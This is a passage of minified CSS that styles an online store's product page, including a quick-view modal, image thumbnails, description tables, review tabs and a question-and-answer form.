.h1{font-size:1.875rem;line-height:2.813rem;margin-bottom:.625vw;}.product-quick-view .detail-content .quick-view-summary-heading .branding span:last-child{color:#025685;}.product-quick-view .detail-content .quick-view-summary-heading .star-rating-add-review{list-style:none;padding-left:0;padding-top:.625vw;}.product-quick-view .detail-content .description-table{padding-top:1.25vw;}.product-quick-view .detail-content .description-table h3,.product-quick-view .detail-content .description-table .h3{display:none;}.product-quick-view .detail-content .description-table .table-heading{background-color:#edeeed;color:#025685;line-height:1.5rem;text-transform:capitalize;}.product-quick-view .detail-content .description-table .table-heading thead{border:0;}.product-quick-view .detail-content .description-table .table-data-container .table-heading th{font-size:1.125rem;padding-top:.625vw;padding-bottom:.625vw;}.product-quick-view .detail-content .description-table .table-data-container div .color-red{font-size:1.125rem;}.product-quick-view .detail-content .description-table .table-data-container table thead tr th:nth-child(3),.product-quick-view .detail-content .description-table .table-data-container table thead tr th:nth-child(4){text-align:center;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr{width:100%;border-bottom:1px solid #3e454c;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td{border:0;vertical-align:middle;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item6 .color-red{font-size:1.125rem;line-height:1.688rem;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item1{padding-left:0;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item3,.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item4{text-align:center;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item5{padding-right:0;text-align:right;}.product-quick-view .detail-content .description-table .action-btn{text-align:right;padding-top:.9375vw;}.product-quick-view .detail-content .description-table .action-btn .btn{background-color:#025685;color:#fff;}.product-quick-view.chk-pop-div{margin:15px;z-index:9999;display:none;background:transparent;}.product-quick-view #quick-inner-div{display:flex;justify-content:center;}.product-quick-view #quick-inner-div .assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:0;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;float:right;margin-right:0;margin-top:20px;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr{border-bottom:1px solid;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td{border-bottom:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr:hover{background-color:#f5f5f5;}.quick-view-modal .modal-dialog{max-width:100%;width:63.75vw;position:relative;min-width:85vw;max-width:75vw;}.quick-view-modal .modal-dialog .btn-close{position:absolute;right:1.473477406679764vw;top:1.473477406679764vw;background-size:26px;z-index:1;}.quick-view-modal .modal-dialog .btn-close:focus{box-shadow:none;}.quick-view-modal .modal-content{position:relative;}.quick-view-modal .modal-content .modal-body{padding-top:40px;padding:0;}.quick-view-modal .modal-content .modal-body .quick-view-frame{width:100%;min-height:45vw;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div{justify-content:center;display:flex;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div #product-detail{width:41.32vw;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div .detail-content{width:50vw;}.quick-view-modal .modal-content .modal-body .assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:0;}.featured-category-section{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.product-page-top-content{padding-top:1.25vw;}.product-page-top-content.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.product-page-top-content h1,.product-page-top-content .h1{font-size:1.5rem;line-height:2rem;}.product-page-top-content .product-heading{padding-bottom:.625vw;border-bottom:1px solid #3e454c;margin-bottom:.625vw;}.product-page-top-content .product-heading img{width:56px;height:56px;}.product-page-top-content .make-flex-column{display:flex;flex-direction:column;flex-flow:wrap;}.product-page-top-content .make-flex-column .flex-col{display:flex;align-items:self-start;font-size:16px;}.product-page-top-content .make-flex-column .flex-col .color-primary{max-width:300px;padding-left:4px;display:block;}.product-page-top-content .make-flex-column #product-detail{order:1;background-color:#fff;padding-top:0;padding-right:1.875vw;width:29.375vw;top:17%;margin-top:0;position:sticky;align-self:flex-start;margin-right:1.25vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon{top:4%;right:2.9375vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon i{height:40px;width:40px;margin-bottom:8px;font-size:24px !important;}.product-page-top-content .make-flex-column #product-detail .product-img-container{flex-direction:column;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container{width:27.5vw;height:27.5vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container img{display:block;height:auto;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-slide-btn{display:none;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail{display:flex;padding-top:.9375vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-container{width:6.5vw;height:6.5vw;display:flex;align-items:center;justify-content:center;border:1px solid #ddd;margin-right:5px;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-container img{margin-left:auto;margin-right:auto;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail img{width:5.625vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .numberInfo{height:6.5vw;width:6.5vw !important;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .video-thumbnail{position:relative;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .video-thumbnail i{position:absolute;left:25%;font-size:52px;top:25px;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-more-number{position:relative;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-more-number span{position:absolute;left:25%;top:28%;font-size:1.75rem;font-weight:600;line-height:2.625rem;color:#025685;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact{padding-top:.625vw;flex-direction:column;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div{padding:.3125vw .9375vw;height:2.375rem;display:flex;align-items:center;justify-content:center;width:100%;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div a{color:#fff;padding-left:.3125vw;}.product-page-top-content .make-flex-column #product-detail .pro.fixed-top-pro{box-shadow:0 0 10px rgba(142,141,141,.149);animation-name:stickyheaderDown;transition:none;position:fixed;background-color:#fff;width:29.375vw;top:10%;padding:20px;animation-duration:.5s;box-shadow:0 3px 6px rgba(0,0,0,.16);}.product-page-top-content .make-flex-column #rating-review{padding-top:0;display:inline-flex;flex:unset;align-items:center;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review{justify-content:flex-start;width:auto;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review li{padding-left:.9375vw;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review :first-child :last-child{padding-left:.3125vw;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review .sa_jump_to_reviews{font-size:16px;}.product-page-top-content .make-flex-column #rating-review .summary-icon{border-bottom:1px solid #b1b1b1;padding-bottom:16px;padding-top:0;display:flex;flex-wrap:wrap;margin-top:8px;}.product-page-top-content .make-flex-column #rating-review .summary-icon li{display:flex;align-items:center;font-size:.875rem;margin-bottom:8px;}.product-page-top-content .make-flex-column #rating-review .summary-icon li span{width:max-content;line-height:1rem;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-1 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-2 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-3 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-4 img{width:20px;}.product-page-top-content .product-page-top-content .make-flex-column .flex-col span a{padding-left:5px;}.product-page-top-content #product-slide-summary{padding-top:1.25vw;order:4;}.product-page-top-content #product-description{order:3;margin-top:10px;}.product-page-top-content #product-description.depent-div{width:65vw;}.product-page-top-content #product-description #product-short-description{padding-top:1rem;font-size:16px;}.product-page-top-content #product-description #product-short-description h2,.product-page-top-content #product-description #product-short-description .h2{padding-top:.9375vw;font-size:1.125rem;font-weight:600;line-height:1.688rem;}.product-page-top-content #product-description #product-short-description ul{padding-left:2%;padding-top:.625vw;}.product-page-top-content #product-description #description-table{padding-top:1.25vw;}.product-page-top-content #product-description #description-table h3,.product-page-top-content #product-description #description-table .h3{display:none;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th{font-size:1.125rem;padding-top:.625vw;padding-bottom:.625vw;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(1),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(3),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(4),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(5),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(6){text-align:center;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th:last-child{text-align:right;}.product-page-top-content #product-description #description-table .table-data-container div .color-red{font-size:1.125rem;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td{vertical-align:middle;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(1),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(3),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(4),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(5),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(6){text-align:center;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(3){margin-top:15px;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:last-child{text-align:right;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:last-child button{margin:0 auto;margin-right:0;}.product-page-top-content #product-description #btn-quick-action{margin-bottom:0;flex-direction:row;justify-content:flex-end;padding-top:0;}.product-page-top-content #product-description #btn-quick-action div,.product-page-top-content #product-description #btn-quick-action button{margin-bottom:0;width:15vw;height:35px;font-size:1rem;padding-left:0;padding-right:0;}.product-page-top-content #product-description #btn-quick-action div:last-child span{font-size:.75rem;line-height:1.125rem;}.product-page-top-content #product-description #btn-quick-action a{margin-left:10px;}.product-page-top-content #product-description .depentnet-div{margin-top:1.25vw;}.product-page-top-content #product-description .depentnet-div .f-lable{font-size:1.125rem;}.product-page-top-content #product-description .depentnet-div .red-text{color:#eb0400;}.product-page-top-content #product-description .depentnet-div ul{padding-top:1.25vw;}.product-page-top-content #product-description .depentnet-div ul .f-size{justify-content:space-between;display:flex;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li{text-align:end;display:grid;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li textarea{margin-top:5px;width:40vw;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li .price{display:inline-grid;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li .price .inner-price{font-size:14px;text-decoration:line-through;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li button{border:none;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li.d-inner-none{display:grid;}.product-page-top-content #product-description .depentnet-div ul .inner-li-2{padding-top:1.25vw;}.product-page-top-content #product-description .depentnet-div ul .inner-li-2 li{font-size:1rem;}.product-page-top-content #product-description .f-lable2{font-size:1.125rem;}.product-page-top-content #product-description .f-lable2 .price{display:grid;}.product-page-top-content #product-description .f-lable2 .price .inner-price{font-size:14px;text-decoration:line-through;}.product-page-top-content #product-description .last-btn-div{display:inline;}.product-page-top-content #product-description .btn-branding{border:none;color:#fff !important;}.product-page-top-content.wishlist-inner-div #product-detail{width:29vw;}.product-page-top-content.wishlist-inner-div #product-detail .img-container{width:28.375vw;height:28.375vw;}.product-page-top-content.wishlist-inner-div #product-detail .img-container img{width:100%;}.product-page-top-content.wishlist-inner-div #product-description .heading{font-size:1.75rem;font-weight:700;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1{font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span{margin-bottom:15px;display:block;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1{text-align:start;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1 .imx-box{display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action{align-items:baseline;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a{width:fit-content;display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a .text{color:#fff;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-container{width:200px;margin:0 auto;border:0;height:auto;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span label{color:#000;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span .price{color:#900;}#product-description-and-policy .Q-A-div{width:70vw;}#product-description-and-policy .Q-A-div .security{display:flex;}#product-description-and-policy .Q-A-div .security span{display:flex;align-items:center;}#product-description-and-policy .Q-A-div .security input{height:min-content;padding:3px;width:fit-content;margin:0 5px;}#product-description-and-policy .Q-A-div .security button{margin:0 5px;width:auto;padding:4px 10px;}#product-description-and-policy .Q-A-div .security #btncancel{border:1px solid #d3d3d3;}#product-description-and-policy .Q-A-div .security .qacancelbtn{border:none;padding:3px 15px 4px 15px;}#product-description-and-policy .Q-A-home-tab.active{display:block;}#product-description-and-policy .review-home-tab.active,#product-description-and-policy .modal.active{display:block;}#product-description-and-policy .review-home-tab.active{display:block;}#product-description-and-policy .review-home-tab .modal-content{padding:20px;}#product-description-and-policy #customerreviews{width:98%;margin:0 auto;margin-top:30px;}.review-home-tab .modal-dialog{text-align:initial;}.review-home-tab .modal-dialog .card-bottom p{margin-bottom:10px;}.review-home-tab .modal-dialog .img-bx{height:300px;width:300px;}.review-home-tab .modal-dialog .img-bx img{width:100%;}.review-home-tab .modal-dialog .logo-img{float:right;height:auto;width:200px;}.review-home-tab .modal-dialog .logo-img img{width:100%;}#product-slide-summary-desktop{padding-top:1.25vw;}@media only screen and (min-width:1510px){.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact{flex-direction:row;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div{width:auto;}}#product-description-and-policy,#shpping-action-tabs{padding-top:2.1875vw;}#product-description-and-policy.custom-container,#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}#product-description-and-policy .category-listing-recently-view-products-slider .slick-dots,#shpping-action-tabs .category-listing-recently-view-products-slider .slick-dots{margin-bottom:1.25vw;}#product-description-and-policy .tab-container,#shpping-action-tabs .tab-container{padding-left:0;}#product-description-and-policy .tab-container .nav .nav-item,#shpping-action-tabs .tab-container .nav .nav-item{width:auto;}#product-description-and-policy .tab-container .nav .nav-item:not(:last-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:last-child){margin-bottom:0;}#product-description-and-policy .tab-container .nav .nav-item:not(:first-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:first-child){margin-right:10px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link,#shpping-action-tabs .tab-container .nav .nav-item .nav-link{font-size:1rem;justify-content:center;width:12.188rem;height:3.125rem;line-height:24px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 0 0;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.btn-width-custom,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.btn-width-custom{width:300px;}#product-description-and-policy #product-long-text,#shpping-action-tabs #product-long-text{padding-top:1.25vw;display:none;}#product-description-and-policy .tab-content,#shpping-action-tabs .tab-content{padding-top:1.875vw;padding-left:.625vw;}#product-description-and-policy .tab-content#product-bullete-description,#shpping-action-tabs .tab-content#product-bullete-description{padding-top:35px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane h3,#product-description-and-policy .tab-content#product-bullete-description .tab-pane .h3,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane h3,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .h3{font-size:1.125rem;line-height:1.688rem;padding-bottom:.9375vw;padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul{padding-left:1.5625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li{font-size:1rem;line-height:1.5rem;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li:not(:first-child),#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li:not(:first-child){padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex ul.slick-dots li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex ul.slick-dots li{padding:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad{width:23.125vw;height:13vw;margin-top:0;margin-left:10px;margin-right:10px;text-align:center;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video{width:100%;padding-left:10px;padding-right:10px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video:first-child{padding-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad span{padding-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child{margin-left:-10px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child{margin-right:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection{width:95vw;margin-left:auto;margin-right:auto;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass{width:80vw;margin:0 auto;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass button.btn-question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass button.btn-question{border:0;border-radius:0;background-color:#025685;color:#fff;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:60vw;margin-left:0;padding-left:0;font-weight:700;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.question{margin-bottom:.3125vw;padding-left:0;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div label,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div label{font-size:1rem;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div .error-msg,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.name,#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.email,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.name,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.email{margin-top:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.security{margin-top:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div{display:-ms-inline-grid;display:inline-grid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div input{border:.2px solid #ced4da;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard{margin:0 auto;width:80vw;height:auto;box-shadow:0 3px 10px;border-radius:10px;display:grid;opacity:1;margin-top:1.25vw;padding:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard{padding:13px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass{height:1.0625vw;display:flex;text-align:left;margin-top:2px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass p{font-size:.875rem;margin-bottom:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass i,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass i{margin-top:3.5px;margin-left:2px;font-size:16px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection{width:80vw;display:flex;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv{display:flex;width:20vw;align-items:center;margin-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv span:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv span:first-child{background:#025685;color:#fff;padding:3px 8px;justify-content:space-between;width:39.4px;height:34px;font-size:20px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv p{margin-bottom:0;margin-left:.5vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm{margin-left:0;padding-top:20px;margin-bottom:0;margin-left:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul{padding:0;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li{list-style:none;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li:first-child{font-weight:700;font-size:16px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li span{background-color:#fff;color:#4f8324;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul span{padding:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm span{font-size:.875rem;margin-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section{width:57.93vw;display:flex;align-items:center;justify-content:space-between;padding-left:0;padding-bottom:0;margin-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section .btn-branding,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section .btn-branding{margin-left:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section p{margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform{border-top:1px solid #ddd;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:100%;margin-left:0;padding:.9375vw;font-weight:700;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question{width:60vw;margin-bottom:.3125vw;padding-left:0;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question span{display:block;padding-bottom:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div label,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div label{font-size:1rem;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div .error-msg,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.security{margin-top:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab{width:61.6vw;padding-bottom:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .name,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .name{margin-top:.625vw;border-radius:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .email,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .email{margin-top:.625vw;border-radius:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div{display:-ms-inline-grid;display:inline-grid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard 